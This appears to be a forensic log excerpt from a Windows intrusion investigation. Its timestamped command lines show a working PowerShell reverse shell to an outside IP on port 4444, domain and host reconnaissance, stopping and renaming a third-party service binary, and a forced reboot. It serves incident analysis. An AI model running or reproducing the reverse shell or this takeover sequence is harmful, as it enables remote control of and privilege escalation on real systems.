 _time CommandLine
2026-04-20 23:29:30 C:\Windows\system32\cmd.exe /C whoami
2026-04-20 23:31:14 C:\Windows\system32\cmd.exe /C powershell -nop -c "$c=New-Object Net.Sockets.TCPClient('165.245.213.184',4444);$s=$c.GetStream();[byte[]]$b=0..65535|%%{0};while(($i=$s.Read($b,0,$b.Length)) -ne 0){$d=(New-
Object Text.ASCIIEncoding).GetString($b,0,$i);$r=(iex $d 2&gt;&amp;1|Out-String);$s.Write(([text.encoding]::ASCII.GetBytes($r)),0,$r.Length)};$c.Close()"
2026-04-20 23:31:30 C:\Windows\system32\cmd.exe /C whoami /all
2026-04-20 23:31:41 C:\Windows\system32\cmd.exe /C systeminfo
2026-04-20 23:31:55 C:\Windows\system32\cmd.exe /C ipconfig /all
2026-04-20 23:32:06 C:\Windows\system32\cmd.exe /C net user /domain
2026-04-20 23:32:34 C:\Windows\system32\cmd.exe /C net group "Domain Admins" /domain
2026-04-20 23:32:50 C:\Windows\system32\cmd.exe /C net group "Domain Computers" /domain
2026-04-20 23:33:18 C:\Windows\system32\cmd.exe /C wmic service get name,pathname,startmode | findstr /i "DataSync"
2026-04-20 23:33:42 C:\Windows\system32\cmd.exe /C wmic service get name,pathname,startmode | findstr /i "DataSync"
2026-04-20 23:36:53 C:\Windows\system32\cmd.exe /C sc stop DataSyncPro
2026-04-20 23:40:18 C:\Windows\system32\cmd.exe /C move "C:\Program Files\DataSync Pro\Service.exe" "C:\Program Files\DataSync Pro\Sync.exe"
2026-04-20 23:41:23 C:\Windows\system32\cmd.exe /C shutdown /r /t 5 /f